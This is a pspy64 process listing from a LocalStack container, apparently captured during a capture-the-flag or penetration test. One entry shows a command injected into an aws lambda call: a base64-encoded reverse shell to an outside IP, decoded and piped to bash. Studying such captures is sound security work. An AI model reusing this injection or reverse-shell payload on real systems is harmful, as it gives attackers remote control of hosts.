 ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /ho
me /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2022/03/23 17:47:00 CMD: UID=0    PID=94     | java -Djava.library.path=./DynamoDBLocal_lib -Xmx256m -jar DynamoDBLocal.jar -port 56133 -dbPath /var/localstack/data/dynamodb
2022/03/23 17:47:00 CMD: UID=0    PID=24     | python bin/localstack start --host
2022/03/23 17:47:00 CMD: UID=1001 PID=23     | python bin/localstack web
2022/03/23 17:47:00 CMD: UID=1001 PID=22     | make web
2022/03/23 17:47:00 CMD: UID=0    PID=21     | make infra
2022/03/23 17:47:00 CMD: UID=1001 PID=20     | bash -c if [ "$START_WEB" = "0" ]; then exit 0; fi; make web
2022/03/23 17:47:00 CMD: UID=0    PID=16     | tail -qF /tmp/localstack_infra.log /tmp/localstack_infra.err
2022/03/23 17:47:00 CMD: UID=0    PID=14     | /usr/bin/python3.8 /usr/bin/supervisord -c /etc/supervisord.conf
2022/03/23 17:47:00 CMD: UID=1001 PID=1280   | ./pspy64
2022/03/23 17:47:00 CMD: UID=1001 PID=1222   | bash -i
2022/03/23 17:47:00 CMD: UID=1001 PID=1221   | bash
2022/03/23 17:47:00 CMD: UID=1001 PID=1211   | /bin/sh -c { test `which aws` || . .venv/bin/activate; }; aws --endpoint-url="http://localhost:4566" lambda list-event-source-mappings --funct
ion-name func1;echo -n YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi45My85ODk4IDA+JjE=|base64 -d|bash
2022/03/23 17:47:00 CMD: UID=0    PID=106    | node /opt/code/localstack/localstack/node_modules/kinesalite/cli.js --shardLimit 100 --port 36227 --createStreamMs 500 --deleteStreamMs 500 --
updateStreamMs 500 --path /var/localstack/data/kinesis
2022/03/23 17:47:00 CMD: UID=0    PID=1      | /bin/bash /usr/local/bin/docker-entrypoint.sh